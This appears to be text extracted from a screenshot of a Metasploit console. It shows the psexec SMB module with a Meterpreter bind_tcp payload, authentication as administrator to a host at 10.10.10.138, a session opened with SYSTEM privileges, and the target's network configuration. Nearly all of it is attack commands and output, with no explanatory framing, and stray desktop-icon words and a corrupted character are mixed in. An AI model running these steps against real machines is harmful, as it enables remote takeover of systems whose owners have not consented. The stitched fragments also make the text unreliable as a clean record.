 Trash
4444.exe
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > run
[*] 10.10.10.138:445 - Connecting to the server...
[*] 10.10.10.138:445 - Authenticating to 10.10.10.138:445 as user 'administrator'...
[*] 10.10.10.138:445 - Selecting PowerShell target
[*] 10.10.10.138:445 - Executing the payload...
[+] 10.10.10.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.138:4444
[*] Sending stage (175174 bytes) to 10.10.10.138
[*] Meterpreter session 2 opened (10.10.10.139:49240 -> 10.10.10.138:4444) at 2022-04-15 22:30:30 -0400
Home
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
jdk1.8.0_202
Interface 12
============
Name         : Intel(R) 82574L �
Hardware MAC : 00:0c:29:80:65:99
MTU          : 1500
IPv4 Address : 10.10.10.138
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::2865:5e95:b8cd:495e